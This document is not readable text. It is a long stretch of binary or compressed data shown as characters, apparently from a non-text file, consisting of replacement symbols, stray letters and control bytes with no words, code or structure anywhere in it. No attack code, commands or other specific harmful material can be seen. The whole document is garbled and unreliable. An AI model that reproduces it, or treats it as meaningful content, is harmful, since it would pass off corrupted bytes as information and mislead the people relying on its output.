'�?W��UΎ�/�<pͺ/���h3�o��p?5D�䆏yYqy�Q1��g�;��ފ�/���ҥ�n�0���N��W�� V$��X�䶫a��3xpD+b�`X.pL8E�V�dY�t���&*�66�E�� ����<%�|CP�Da���M=��썜��0A��K�4Zs����Y��96�	7jܻi嗴�`�wQ!�� Ђ�]�����N�2�
�tA���hÒan�vt����Z������:�pwNsL�{��9���(0�y h� b��\E-zQ�Ы�I�g��
�[:� ���G���$(��7A��fP��b!�L ��"��(��|ȸс�SX��A�Z=!\^Y��D
����KP�N�1!!�]�Jv2o
�sOs��K@Ȝh��T�PM,1�1��e�w�_��yo���У&]d��?���%�쥃�@�ge��A9^a]NF�
�Â6� ¡d)D�֠A�ji��~�>FS�kF��ayg}��X�A�c�Q ��(��{(��͒��E�c��~����]]?yY$��,���K��&0Qf�~���0N�p��J�\�&6fH�Xa:l�89�
2�#���1���@M�`b��,���t `Y�I�c`G�Fh2��0� �7��8Q��H�� 04(q��A�������R�'�ȴlҌ8"S������tIq
�n��v/I�֎n�����e�Ľ�~Pa�1\�ZA��� ������g{��??��[/&�ϙ����a��;�*�bt*_�|�
Ð������OK@t]�Ɗ؃B��]��ڪ2e��Ψ��Hiye�ҤE���`����Ή����Qi �J�c��/� NB�=>� %��_y�6?B�~��P�%�aw.
 ��
�	�-�PZ��h,�J�4e���w�(�勤w.���:�����jX�YR眬r�i����b#!k&?�'�&zpZUNT��M� ń��"�;#��%[aiC�K��uXv������X��R
ܢ�]
\�[�=���U�L��Y}h�C�gF��+��zT�� ���l�6J}�B��Z��!^�`tT�D7�4C���T� ��g��b�����w�#'���� p��1�|1"B�	Bh IB�$�e��l��싸��ai��7>�`�##z����'9B�48Ut�)�3�@D �x�M�Y1�H�,q�!�V�c��i^�/��)��Ȕ���D�f3��Dy(`-�Y�e;��_�d���f9j�E�GT�����@v��Ȱ�E4����e����h,3�r	ЯD�<�yp�u�e@�ʭ�0ksh��/F�BX='��0c����N�Z� Q���ܽV��m�V�D
wj�ȱ#L�a8��:�/%�2��)BEd��n.��n����vU�Y��+|�4�0瀐&�9�	�Z������FWԽ�3� B��೒�]^)y���:�Q�t��� ��+: 7�B�w1���r�,Q2�(�g�n@@1g%Pz�~�H�`в]*�䬂�	l�Pynj���j;,�䥆������NW���E�-�Y���(�]�>��l��r��E�-G����0�[���M{EV��D�~�S�e@~�d�uF-�(�{/�+��*i��_+�(==��~<�C�_��_��_��_��D���(�s�R"֮$���J|�wwJ�i�������z���೒����,��He`o,�r]��085��"W����n�`h]� �x�� ���-!���K�Â5��E��` �MyD�$�(�̧pt�(��Th�N��r�/��z�䪱\��4��@��)ܐ���,D:$�2��q�#��Y�:,.����.�������5���+v�[?����G@��C��Y{�_ū]�]��~��;@y���x	���!0 ��q�g�]��E�+�,�+�+!�Ή�iĈvH��ʻ������`|��$I1���~Q�G,�� �u�W��Fđ3��xIH /��O�� b)��і
�c�PŻ�9�Lbm�������=�_	S�!��8],��(��5�枱�b^ח����m���إv�-X�	a��R̰Tј��l _�_�_�_�_�_�@��� �������������,�9AK� 2�A1�5X�Oҥ��+������-ߝ}0Lp��gk���O�F�D���X�`
;7W3�·���"��fP  09��ț�@�<�.�8$q�O�j�M�cEM�G2��,Q����m4 X5�r�c(SE�8mc���{�G��E��u�#bE<�D�pV�4\Iϒ�p$ak�x|�Q�a����p����_tY̹�2���7�!u4���:Y����\6G� �['aS�TC:�#�10B˴u�зyf+PL'�OP�2,���@��H�Ζ�1C��h��K�a����iJ �������CP���V���O,�A"}��`ǡD��C̈́×^!��G#d�P�;Dw�i,��.Vϝ�
�E��x|��L�v��`�$��)����οR�2��/{�y��,��;�0(�f�[���o�|��ת �A�|�Џ%'�<�Q#"�Z�%iѫ6�0�&Q�lҀNAX�;���tDI��Uhh�`5�^�wĬh�j�'�����pXX�Cn��]���Af3�F�� 6Q�$�D�	|" ��P�/Q�}�]�ev����}F��?�h���]&ũ��C  �/ �svY��.��/���ir�����aPոg�3���~��}o���%��H��/��_{���}���%��K�|�`<�|����°^N�� �6	���Y�-������i:U��Ϊ����b���i&-^���F:��E@�T�!Py"X訶�T��62Q�e��gR�z��z��F�M��K�Hk�0< j�0p�ޱk�h�wd�~�_�@%��Ї�#3��8��zJ��׳���t��wB Q��(�%Cn��ӂ��:">�<��C�eL�w�����uF#�u%��������1r ���4��
&��E~YS�2�y:k"��>��� n�� 8ʲ=����0rƨ7 ����J�b�`��wC��CG���}�[mɏWB��O�Mʠ"�L�O�/��7P$�6�w�d?�:l���n�����
{�D^�.�HO�WK�?H|��R3}����r�O����<��������%p@[ ��?!�#�pX��"�Z��mJ!#@�1�J �!nZ��l��&Ł��� +��`v�bbÛp�<���`'<����ُA�,����b���?����h�m�s�6�+��^��4� 5���2ݕ8y9�P2=	7���:�yy���� �Z�esP[��E�e�7ZȺ�8.E�����V�ik.f%}�۸�ܺ2��$���gUE��*���C�z:��E�jV�җՇ��HJ����7��7��7��������K�$� ������C������YX[�an�ˠ�6c�&��ɴ{�B� Y�<���ό\˒����|?���@ˊ�I�:z�զ31�j¡<��
��t`�<�]���ݗ�H����M�F��Hê/U������Qe�!c��t�>�քK(}����um�r��T@V�sX
XP Rp�^�VNy� KJ-m�^��� ��Q�1P��X"շ�>�E� ��AР|~�Y~7|
`L�Y}��Ǻ��1 $A�8{6�į̠A���L�2�2�2�2�2�2�2�2�2�2�2�2��,��+�� �ș�n˳v]�����e��� s��2�Rv�r����PRiL�]�����DA����+庯��MQ� O�ȏ5��O$��� r@�쁨<Ȋ�́�<�k�[_2����̜�F@�q\%��p;�����̶�e�� \|�o�[2v���K1�K6����Chx��)���+P@����� ���?� g�Y��� ����O�}rO��rN�=�����9��\�"П�!P^�i<8�d`3� ������1tI�d\��F���w���?Ȉc ���!�%��	l��(}uY�����B	mF\�8��t%r�(=!�rɄ%D��[�5��[�4��tn��O7P1	;��Đ��H����Lj������.�Hߺ0]܈(��K��.����x{�w���^���f� �����my	��6"ʀ5>��0��F��A(�j��1�<N��}������7Eؚ9Puj��e�-�7#�hf�6�"�	p6� d1<A �pQK3z��lgE�b����,Ѝ��BȟuPk
���)�D3�������/��/��/�� �C���0�����Ro�2���{������K���a�|��|�\���D1m�R��o�#���\���#J$ged˃�4]���zL���_	�p�.v#��kc>��a��b@\��Zl�Լ��A���Q`vD�Ϊ��C`$��
�;�ӄ��rZ����k�����M��_����D��.�	!�jݣR�o�{��H�͚B�.k,VY�KD�j�j����"H��(Êت.� ખ�*d/������dd\;��^�D[,�B9�DɩT�{�mԐ��.���a
�, ��آ����9�,��X>{!��4���	����aswQ#�5���#�h7���m�_]��h����A������5��Q�2�Y0q\.1��5(5c%Hs�Dy@q:��%D�-�=	����8���a� �<3녶�ϭ�Z�{)r��K�:�uT��-����p�̴8Yi|�$�dq}AE��ƫ��6w��2�رZ�p����|�e�!�ˆG>�Z
��쟀8$&KЀTh�GO��!$�EsRa�(Ȃ������8Шz�V�(;�u��B��?��1�5e1��S�w;p}Ƌ��K����o��"��Y9�G��3��\��$_t�X�����t��N<�W;�   
b24C��;�]�H�,��P.�׀�$��=��S����򭺊�&��%�kg	��!N	���*bD_=̋���*i����U�Э�pU�G�[���D]��#�T9c���'��. C&�t  ֆ��QA�$�8Gf$ ��,�9"�A�B�%ܩl$y��*�2�-�$k�UJl,J�W�A0�[�W�|=J��}
9SH��o�$%OY��v����U�����4]������K�J� '���F����p��,vC���D+ ����VG�GDH���6&7(   0���bx�`L��9j�-PЧ �/��[b�x� I'	�@�v�gTt��]fG%u�V��I` �ȑ:�f�F��1��;�M�L���@E�)2��}�����}VER��Z��K(�皦guN ���9���2O ��9�O=���m � �j�����+�@B+�TtO��D����m[��V��|1r��[!L ��׀	  菁�$��:;J8.�p���P�}���k�� �DG�Fd2	9�"�!$wd\���(';.n��N��w�(��&�y&8䓡�H��eM�������9I)PE�9�F��	��r��$!����
&�V��gu	S[�$���mX��<�#[�.�؅������B���Q�8r@3�V5�#�gu������\0�Kl�@�����������i�
 �4�[6J�#[U��D��1H��K� p�O�y0�������&h�R�Q��s�[! �C�$�lVP�e�D�h[�x��)���5���d$�   P��nQ��#��$E
P����:zdmCn���p}Ƌ�� �
�ho�&��C�#(QG  .n���s���I���K �`Ԩ��:�BT��C�. � %�A�D}��S�� @�,�~�T�;�c��,�	6�sh��hؠ�.C�z8_sb�_7�9|��V�`���9tn���^��{"��Kn�X�r������k(���+{�8�V�*��rz"�����}�K"�< $���K�Q��,T~s�A �E�*%�� !+��Q	�;�<� 2O� �F����8>�EY��  FL�5)���G��V����961dp ��T�M��d����   (����
p���D[" �ԝ��=SF����S��ծ��QI�IkV�n��P�+F(�.W�ج5[�����d܌���(�-�g.��^|�y���d�"����I�t��@����H��Z�4jF 1ta�]cs�Kl�J�� ,`�
!C)���K4�h�R� ��o[�v�Ph6�ڃ ��HI��ct̴���8���39�1)7�D�c��4��2�5�$(5�B�r�(H�t:���T91�6f��	0"�2Hm��9 n;&�hgDM?��H��R1"]?�D"b�H�^������/��V:�#s�;ϘCLz#"ugC����t���XPN�I$lXx�;zp�*��(��:�&=Q�#:#��Z�V�a}�}�� �IŁ��T4y�p�����Qg�Y�.�O��&��q� ����lQ[�D >�29'�!����m�+�4�6��� ]g_�_�_�_�_�_�_�Ecļ�&+�QEk*��8�ΨL��pFP� �j�>�H-��&���v�9�C#46ܐw)ʆy�x@9 5% ?x���|�	4��f͓h��	��<�P!�B��$C��Ѿ��ґ2�N2\������.M�B.`ρ/���lQ34r�A�V�y/���h���B�=��V/�d���2�&wD � ���)̣beN�_Q譀Ged3AA<����n��Zo)���2 yP�a8R���&�)e�y��:&5:"��~CD�!��䓑��g}���,�
��QŴ����ɽS��K�A��<��J�7�=U�m;����- CXSK4�i� s���z�0�0#u��"�
�Ӏ���;��F��S�'���4#�2�DX��ge!�0� ��k�:0�J��B�'Sj���0
3�3�P�.E�$=,;˩�̣~*Z�Bf���B��[�2�9$V�0y#O�d�cUM�ȹ�aY{6A��#A�G�4� 5Р�H<����@�#WSHV�9(�u��]!nYBX^��ܮ�,;A�p���������"V;(�Ydc]ܚ�C���0�#�&��Z���d���6D"e�4�2/�a��@�TӀ�RC�Yp?�o}Pfr2��טV4>�B�J'Qp��d�ݺ�CH�
2��p=[
@0'U ]�D;��>���	�ͨ�(�����5�,ǚ�{"V_���.��o�2�҂f@��Ȭ���;7�Br�������gA�!҉ppT 	!~�$,����"��j�C�Xh��=��eN/#�g�����8�F@ !�h^��A�)��nD��]љu0���↌l�9��FI�f�-I.cEcA�0!��P��q�$��,���h \ࡆ�!��9�o���;��Tѫ &dR&\�0`Y���K�� ���+J ���D>С���ح��S��$5�������!e�%ǀ�&��b\-KB.�Y��"z���d�uF]�ed�n�l�$��wZ��Yh�g�{��ef��$b��$���4��B7��r���D��	��r�(;U�k�V��.�0�֑60}�̣#@�+)ػ�ڬZ��xb�K�g褾
���1ttF�`P �v�h��=� ��H�k��wFȳꌹFuE��L���7d���v�BJ��	��ar�D�� Z!�,�VU1�l9�,e(�v4��5�o��XǺw��(���d0�v\��Y�[�94�TA{��e��VtU���~�3��ye��.H�����^�T1V��B���	�σC��-h�:v˰E�K	u���e�V�XY'�X`d�Y�d���\�KVī:� ��e=��#M�ni1��+�u��D�j'fB��{���'��0��h;������*]�D�䬀�MԔ�	�ӳ�D��*���n<I`�Lw{�z,��֟}�=��EY&�V��y%�B�y�����9|�.Hd���	�;,ś�	h��%W!���kx�����5
�H���K�h�4>��<ʖ#(�PD<g]�|u�}���_Q�h���F�ۣ%����(�	�/�T�N�R�D���,_E��ء@�<�Ts�Y}5X}յ�C���aH%ٕ�\�b��E�xz���PJՂ��R,ZڕY<�`�4h���*Ʌ�wt�rX~�%��Xɵ{�1��� ��j;�FXL+3M�dLs���y/�I�ڼ���H����L�ʉ�L������>Q�)��[�d-���ΑHHvs�0�9*�z*}i�9TyC�ٻ"�0���@&M����<��|B1BN�ު�u�9,E��7����
Y1�Y.��k4�>��$~�Q����ϽP�h�u�<����{����\���
9쭵�FN���؜#B�r�i��(����Y>4�kBp�a[˕+j��%��n�j��[1��Nܲʢ9�X���<�#��6D8egck�h��j��+V�L�y��枍�5��`�ȝ������r�uԞbʷ/(���d6;����9�S�Х�$LA�������$	}� B�4��~ IO3��2�Ԭ�ũ`ܙ@�3�r��Da������z�u�h�^kC�O޻����˽Y[�ÈY wB�B�7�����.���HNwL%�D���wPNfk��,>~�6+�Y0 ֪�T��߲��B@��V�d�{=��#ee����R܊զsh�r�	�H�21������G����X�"IUQP��˝0��c�	g,F,��l�m4�M��sfR�+��7=W>�Ԛ�%�Ni6�ƾ���i�q�_\+$2�LeCx^YC��]��⓰��#1�g�3FE!l�{��VA�Q�V\�	�kqyb"�4[�4�ec~dBy!�LL�B0��,�Pp� �ף#���j\�K�\�Y1�~y��.����4�D��(Ȉ�#�ƈ�_4�Ќ�g���W!ѧc���>].	`���.A��+/M��X i<��0e�lR����l�,�M����KoXU��P V��r�X�+rL��]����	� m�h�4�=�7	 ��G"ϡ9Yp۔�Į�г�k��i&�6W.�'�B"H�{���l�y��n��3� ��jH�Y�V��^�#V�R�By�}� ���kG�vNX���[uC'֖�苙��啐����&H�C�읉,iת��' u���g.�V��T��4(k��~����P·���n�ȃ�x8|)bB
[��lp�V�/�5��o�������-�d2{�9��'�`�;�l�t!�� P�tK�����5ݑ2d�- �!鞕�z�;��tM�@9o���Atՠe���Co�]�Q���FSވ8(6`��8O�h84�:���e�h�) �5JC0�E+ R�cExS1
��9w�����
؃	���s�Ҍ����L����5���>���|�m�Q�8T_�[k�yh��vѰ����SC�hE�Ses=��B������:�L28�U�7�`k�N.X[��k,t���Z�QOǀ&�X�Qȩ����2�Jxes�/P�2�	bh�H�8*A$��^��5MXv3��hj�TprҴ�	َ��rdK^�����\�: %�
Ԙ�4�m4�/+a��d{P�C\�C� �ؠ2��A�S�lp �L �L�rK	�h Y ��Ț�t��F�:�!��Y�u����u"�^�2�g���rN���0��5%��oGj�*��n#���!'p���;Kf,��ЇZ+���BHТ���J*���_=V�S�T]�EPxL�R�B����9	�!���	��Q�涎h]�B��wD���C�+w�f���YG9䎄&�(9	�<G�{�R�=ƨ.8I�,\��.Lh�>� f
,#��j��r�����Xd��z/,������D�s/�1b뽑.��,���c���:h�����ബ1,-��A��1c�_sb���t[�;e�YWV�� ��+���c
s������v_=�B�BD��P9_��\a50t�U��k�hZ��#q�n�Dr��-��#{�c�m�wG�>vB�H;1b1Hѧ���#ạ��u��G��7���S�e2ds�K%��-	쎌$�YѵX�%r�%t�]ݢư��5A��*`Q%l`_4�֓����p�k�����&�9gi�<�#yF��H36��Z%���TD�`gu�#�T\�� �y/��_�4w0���Mdh��4պ�T�j
,�)ɢ�h[*T���.Q�/�sb��B>&xE��h@�� �B�W��΂��rQ9��� [@�9#S�,�������ETY��FÉXgi�gP��Co�v,��N$Z;ZԬz��F�.�DG%Ϫ.�ꍳ�J%�/�4�D�a�FR���zۧ{�F���ȗ�@�r4)܆�Z"b@l��.;��xF���]�!@X�Sd�7D��+�h:���ج����8B&�'�֓��Jxw��\����(�d�H%�aC20�FI=�\���98�X8L���yԷE��O�
��Hag�,�R���Ŕ�ő����`��xR̈b���sb�b�9fYfS�F��Ht�l;����r�ײ�}a`�e��z(%��M�����/DMȥ�.�u�czeCtp�uD�6��G���T�h���$���X�V���ު���'�"�
�x@9n API"�#�O5d�hVA��hS���,?�D z�����WŬ��Vфhe�p�����2���NQ��\G$l�z"\���X��0� ;'w̴a34��4��=U�"t��Ou�f`���h\������$JY Y�JÈ{)�[e��C94Ĝ d�l�Ű� ��d\� ����͊�ᔻ�Xsѕ�Ή�"-`DsD� 2y|l���&����g�d�Փ��"!�8�d�`΅h�*%�F]�}(Ô��8hYF〙eP�J�3%���1>j%���� K���m��C⑂\�1�"䐒��K@��Y�68�<���f�Qp\y'���"hG"�"�����tk]w,�0u��S������V!	Პ���%�B� ��u��r�0n�d�̞"]�gЧGu�̫��Pu��Xxq�#��FY�h��<��E���a���T9<,=�0���<�כ��a�.Ck1��N���6<�Bit�Xw*qɂ'!�լ������N��c%���e��&��З�(��:�8G;iH�W���3�X`���N`�U,|���!�NHZ�����+���B��ʹ4m`ׅ��i8D�G�bu�!��H8(5��Y���+s�-������(�,��ok+�l�V������%�L�$�4S�T����[+͖a	7�K�,DZf{��~��w�*�3n��� Ɍ�{��G��<��݉��Q�t_ k��b��vOF��M��D�N�-�)�[��@U%�+���(r��	r� ��6<�SE���Q�Xvr���}Sˉ@M����Gdu�wY����\��mw+@|��	Q,ꙫtcPT6�T��E�茇��C:)"$�(̼z#�o�e��y:�]@p�;�wAܿ�'��(�o�{F��q!����K�ydD0��e�@KV�H}|�-Ћ1��	g쀌�.c���rG������'c�h]JxnX:yh�\a1'�L�h�m��cU��r��\�#:�X4�����d`:5β9,��V���XC�n��-�H}�a��v�\��/����2n��0���Y"g(Ǖ�h�H�|�qg�#��إ��P�ږT:���3kC��.`��V�gT�G��1��u��"�Ql'��2�B�8�`��g�Z��4��FCQ��o�<�<���hu��Zgsz,��kV�1�1k�C�e�,��%$Cn�� �U�zʦo��7���3������P�5b��ɩ�{����vh����IA�ke�/�� .K�fX	.�Z�F�����e��ѥh��ވ�����aP/b�F��E�unu���<շ�Y%���Q7�Ҕ�|�D��K�S��#������2�B�(�K)1�V��Ax���Z�(�\�+Gu�٥�4����UN=vy�>���h����A���'��	����C:3�N��m@�P�M�v�s��t�N��^ұ6J���_0Q�����\�汝Օ��:p��.t@����yE�iT���	�buP�[�zZ��=\j��w���/z�Z�%4�[�&�G0I���	�l�o��4F��!=2��d��(����kaY(1 �B��~��e��/�=��h˻.n��g��Ha9.��8�w(`�Neԗ:"��;�������i�!��3̧�RŢ|ѰLn�"J�o����y8�e��$�M����d���M=���|�12)�@0�w����baq��% 젳��uFHuܲ6AQ��O��b�ku}V �<�|h�RQ̧ͪ��U|%�5eI!����QgjiM��2�&`G��>u�Uģo�����6������4�l,��^���(pAe�5N�N&��{y@��T���`K��0�Jv$��N�Լ:�R)XL'b�
й�O.3�a�B�&X����.Q�`^��9=֡�]�ܓ>h��j�F�'c��� �t�o��͊`��(hC谏=)�?��g�X�M�P��=ѴNQ������̋�T�@��e��2s��C�Q�hB. ��[�O�Hl�66GR.��uX�Ќ����h#u�wd,�C?J��(�ZR�P�L�
o��E�1����t6�+��V!�+ G�����n��۩e��	�|`�+�f"0�H�TD��P�N	Xa;R_���L0r��j#K9O�O�Օ�3����f�*`,Q�v�#.܈�aw~�[s��u3.��GKdw�vf�h�hQ�:X'.����}͊�q	�N�b�A�\���F����B�,�avn�(��Y:�A�h�&@�FJy8+�u{�Á��N6X�L�2���>�H9P��07�(9��e�a��Vv�:"g�T9�Y�[�'Q��Q�v�-��V���Ψ�ţ�=ӖwY P"����𮐈f��XL1,��p���8��evM��m�V)���D5�K�F�ك��."5L\�n��^@`�䉇Jr��(�+m}B�a���C�ɜ�l���
ػe��A����\K$��ʽ͔y3��<+Zŧ,���͊&�F
��S>.N!h0s�:h���;j�t[
��Y:�7��X�o2�hh���RHcC�Y-'T�$�'w{�%��0�3b��1�6�HY-��,M�W.��/�}ꃞhTfʎc�P�=V��@^��UQ�S�K#L�n�;�լ��.-6�-��֓����Xfv������A�>�>Ke�h23��{Or���0u�`��e��<%�D�AѸU�Eȵd?�%�����;1�h0s��iA`��(�!�^hC4�n��}Ըȫ�8p�1��K��-ʘ��w��j�@eA��������.g�sb��'�g@�h�oU/��b��%\k�dn�4���L�n�ě�B��%���v���T$^Qh`��0`�,�o(܈�C���R�!��9$�g <���b�c�-	�dy�@�v;����>��&�n��*[d���������3��,��tZ4U&����?3��M�T��*�ζ�3)ܵ�e`�hn1�Z�|�I-
@ة8����Q��5�r�ϡC�MvLO1E`Y��/�1.���ʄd�E��9#��p��/	�i\w��s�-�����&)֡�a�2���Pɠ�c�O��E���@���X�t�X܏ ����h�B[4���en ��� _ ��c	�L�R����z�r��-���*�,��uC�捐iLj���/��z:m�BϺw�!�����(z����d"ˠ�(9!|�E���4ãs:c�yݻ/��r��/it`��M�%�����S@6��H��Z � KQ��%ω Z ��ʉ�)�1Q�e<�P}\�"���Ս��_-�k͑�ء`���/��T�p�K�JC9��Z�̼*rR�m� ��6���ث" |F=r�ߖ-X{+!��Ų�o��(���.�`�.$"C�FU��z��+uȴ )�)�@O�r�#i�e�B����XFL+}�2�J��� ��IyX{-��8歄���>&�i��] ��@��E�: M�zu˩[�`�:���Pl�(�oE��9!��������a���2�~�}��\�T6���0��mĨ�tT������ T�P�>V[]�R�R����_=�Z�E0ߨ�ďUD��*H!��ӈmQ�p�
|ո���P,� )�@O W�lQc���[_4��c�Z�R��LwE���T��Q��bz�(�b�,�W�d^0�*E��e摼�F�W�Q�\*'Z5#g�9l�'�D�쎝B�̷=����=&����-���*������3[)l:p��Q̡�{V q:-B�(�<�H���(,6�������i �ʙ9ϚX�%�s�	��"4P�o� A�z�(��9���8"NQp\�@�;��܆Nu�e�ڱ��_�_?B�?B�(-ޭ�e�D��S�3��8F�!9�h���� ���f�e� /{[G4�͟��hA����j_jT*�Z��]�ɥeŸF��/�f4P�&֟J'GіKa]uF���U���ڹO<�8��{h�j�6=Q�!!���iK�[�&�1�Z��T@a�rV�Q���d�)�s�g�d,r�Iٛ�% ��ź���2r�`��Xm���ޗ'D�`���#ѹfD�DB!���fl!,��ѡq�a`���-�_X<�߻�Z�)F`]�E�d(�;�T�wYp`ꅁ��P-V��w�2�a�?�l�Ȧ���t��OTh9�p��ݩ�b�ɞ �5�����K���NT9$V����:�@dL�VQ����0۫y�Q�����ё�b�'�b�hc�;��[���5�ڴ(���]��^�!]Q7�U8�N#��<Id
	�L��R`�� �}b#IÃ!Գ/dhh���B��o���T�	˸�SC
�	ݾ�1V�����Tc���9)w����@˹b��ʢC�k��r�`!8$�Z�ѡ^ț�Ap%���ҷZTR5�����[,�Q�="a��
Z�W�=���T9T2
;:�"���De�q����B��V�ת�y'�M��T��wB�^Q���&D�H@TIԹ�a��sl���(����V���G���W��=\<d�O��T�Y�guLl�Z�%}2�i/9G<�8}N]a�U��<MBvT��e!࣓[�E�"�0���de>�_Rӛv�;rT�:x9F�9)�d&���PӰ�h��e6p�INY���[�%i�*��YbI�<�j����BXC	��q�sRӚ�Y;�P�,�oaͨ���`��Y��qBbD�T�u���k0��@�4�ё�/)�%i�t�sN�D�K�p��c�P,5���S�.]<A�Yb�4��Ȃ��9.��̧m�֛����}ˣ/�'s�T\�r�-���	
�X�6�c�I��uyR�bǅ��Ɖ����w�����5/h�y}�k��N�;H<y���}��Y���)pEZ"C0�DȖ�B�'��r]�vaam��%�5���&��0v�h�md���ٯT�i�9BƷ� �3�l� �Ww��RF���p;KI�Z��l�D��I�� aP�Z�T��� �p�����@�sh�䋰 ��4y�U,VF���0���e`�����)=�A�xM욃Byc�5�;(�i��;,h�{�XgW��u�s��u���y$��$9�[G���S1D1op<]�S��x�P;�)�d�F����,0� f��U������_�����h1�!ᛲ,`�U$�b�NT�2g�G� �4��T�P,!5�~�0g(���@��/�2s"�	����c�fF'N�OC"�F� �Oy	���* ���LMPV]�aD�9f�� Z���gr�X�h���B1"�uZsA����g�Xf۪A P)ܽP�ӑh̼�.X")j��_eBDe=�О�>��O'i�����Б9N��g�ĆD��Upmu�d2bIG����$�5	����f��i�$`I|)`��5'��r�½TD��w��}�t��+Cc�Q������Ȉ8t�KQ���g��t(a�<��d2lZ�����RC<�!�5�M��A=јf��l�2��<9�* 5����0'�R ˉtE�u�XD?��"�Ir�I���̛ٜ6�`�� F~@(#�"C>�����m�eql���*i;ٻ�,ū2x�r�0�5D\"u�� ��KG�o���і�B�^��[
�B��ʐnh��ىP7X����X�!;�xO11I�Hy�G8s�aP�8~e@;��蘳S�W،�ò�yњ뺻���sL�*ѭMF�	ZJ&C��rה�Q�t� �,��6�vV[J
ݠecln���䄙�t&\�L�h�Z��C�X�5�q��4e\3�Q�u)��%<���t%�r̀���1��<M���c!�ZOJ$+�#3b�8����i��f	���C��2���F���n:�`�;��jn�NK�Ѿ����6�[��a�NL��Z�
�'�Fx	 9E�1�fE!8d�L�#lK� Ɓ����.�2�-�VI��t����h�y�BK��`�m�Tw4(mID\s��i�5h�-�@���(˂�Aq�S�&]<��G=���(��e�h���I�:�(��[!���, 䑤8��6Vе�A�U�(�3�T�ċ���e���D��ó�6t���g�&�V��S�%�X�k*46����ڣS�n_��,��lC�=>�5ho�چJ6�:#��|2�m%<>hrU��d���N��MN���v�a�C�#�����Hen�p�a��7ʕmB�9Y�E`Ă����{:�P�L�s�<:,�	*�#+��G�"ID�l�.��N��gPL@O�ij8N0�����$n�����0��F'(�\h��sE�7E���&2Bx.*�r49�I-E��#u`��#^�I�GF�&��Q�E�)A��_�x-��nXĉhQ70Z��u񕤻�\�¶���x�5
���Ԭ3����W��Ch։�,��i���<¼TJ�&r��
��dj$z#g]��wY���ĻE��3�.`VF��0��AY��g�B�j�)�B1/��ƻ)� 
���R��z(|�D�^Yl]ԑT�~@��K��;�#4�7�5���X�Y�߶��3�^��{Ѽ��/�G8�F�~ȱ|!�'�Q�^tO/(�@r���/)(���Y��u-�.�g��ᴰ\� x~"<ك rD"A�jv��-�����tN�s���!�z�s��<ל �2Jݏ4_+�~tZ��#�cb�i�z�{�1gD�[j�p��L�t��E��[���Ӄ�8:
(�3��k��A�=U^/uW�T@ �U܎7�[w_Kh�eC��Z@0�/����]�Ѡ��%�uOe y���Y`  �r����^���Im��s<�j�����h��6A͔p�-��Ѯ���c
�'\.�H^l�+��X��0��濶^0  ��m�DJ9D$0�d�¨6�/e2V%�	�p�7�T����U󕌭���b�#Dk�fk���G�2w9����Yy�`U�`�@uc�;�<7�R��"Hjl��-[�'t��(��WW8ѐ��d[2���(j�8ݩ%݊�$W��g+o2�� u�/#��r�	TaC}�L�*�:�9	�]��� eF�?e�=J�˅��,���5y_=��k�~�E�M���X'b�,,r�+W8�-�0�bjS�.� X� lH 98@
��j�!   �@1#�-��D4ꥉ~'�Xp�C2�69Y,��$�6C|�/�2��/��r��	;��;���$�͢�rT8$����Co�<���*CK�T Ar����Fc[*��GAV�Ώ��[��D��tT��qC�X/{���3�O]Cn���b�>S�R�X:`�ᰄ�,n��FA�ꅗ�B_ ¢5��
��� ��c�r��\�`�\����$0�
��HE�-*���D.Z�2̢��s��	,�v��G(�@��@ ��؅�Ȇ�)�"��fќVN���B$��f?Bw3+�U-nQ�R��.�J�%@�dρ2���JV��[�"�
e�  䝉��`M�\���	N�,���X�{�r�1	�Z,�i�8�THxU��+����^'�0O>�8YS��a�.�+y!:	��%�_F/u�����]�x��d�>�Y��v�@���eV��NYg`�Y���"2��P۩-� �  �h$HDD$�0���#P�'O�G5��tZ�"�8A��Q����cD$��X�P�;b��쌎h��J�x�HvDmV��S�%M��A4Y����<e4g*A��V�����a��@1JC���J�1��N���X.y���4�dӵ�|ڽ�9�(��W	v�X�6h��(��-Pь"��V�^B`Y��F���Ĵ���nH瓯��`̈́��䅝���ڕ���%���E�Ģ.1�÷t`3J��d1Eܽ� l��`���m�C-��8б4��a���˘F�a��j�YD4�i��(,5�O.3�4�n�t� �۩g�a^gUIVT�h��Q�aSg�\���ń���ԁ�R]�mޑ�!����J�;� 1�('A�~����|�9�����Q�!� �;Z�\

]�b�&5V�Q��O�â����;��lv�L�MI�D���(��>I��X�XA�<�A��|?M@�}$�PȔ��F@N��&��pI%�0�0���Q,`3*�cė.��7�GGFH��_?�!�
g=�LG�$J �ʲ�R΍�}֧�;�'�T6�d0���H�Z�
�`	Vdc�^Y�H0�!A:]���P�x(*�"�Hȁ.����5��K���/��gi��٢��|7U��V���g�F���:�s�)$�z'1��X��ݠ����.\Bwb'8F��H�	�F]��%���h"�D�G�/]`s�=e�t1���_���c3%g�$�ۣ "� � ��l��wL�h� �FS�-�(djG�beN/t01�R@���r���%OPQ>H�~�M=�2�������n�a��{~#땖�9,�xX�JL
RF��M��2cD`ɍ1 g)�r�,�g��ˁ9Qb����|��u����3�B"u.�ˌYO�����N��|��­b�� Z��c	˘V�N[FCj2�QGD�0��S�������?e@�,-_�9"F�Ȗm(�Q�a`�wtԓ��e[O��Ԓ��,�j��B�r� �� M�$j@A�dWtpQ�����pS�v�
82mD@L�M�q#�d�R.���� :�o�j7ά��&���G����3�k�k���k���������׫��U��N�S�^�wg�@�$>L�#�א�א��Bѽ=��k3οZ�~��o�z�T�獪����x��65H��u�~�O��tŠ�(��6�Y�Z�_��R��S�b�����(���*��$_�ĒI$�I$�I$�I$�I$��-���q�up��Q�]�A�  �����e�e�e�dL�jp�T�$��#�_�_�_�O<�,�� ��v7.�W�W�T �N�(G�������`�@@�Kk�E�� ��l�3�M����XX���n>�-��e��l�O gb����B���������`��]���8���|��|��|����d�����f�}��T\y�}��Цfu��
� ����p>� O	I,H�3�5������OO�d���r1u/�&s�Xl�����}��l�"�$Fgs���M_���Q�b��L�R� �J�G���w}��з��@���@Pu���a}���9D�O������e��<>�G��(@���F�5�4_i��>�N ��$�h��|/�|#� ��{Ɯ#�;�e��VVs��ݿ��(�-\?a�J,����<IŁ %��PA�$����(F�?���*@�Y'M������~�����0� D�
�~���!rI�h��+�0�wg Ku%N�/�8DX� Ht L��#߀��pG� �	pY���o����w}��жC>E��?q��h�˵� &�+q�Kq�\=��jŉ��y���@���R&�uBA� ���E8�~\!E�����~��&* �B�2גf�ҿ6�\`��qw�}��o�N
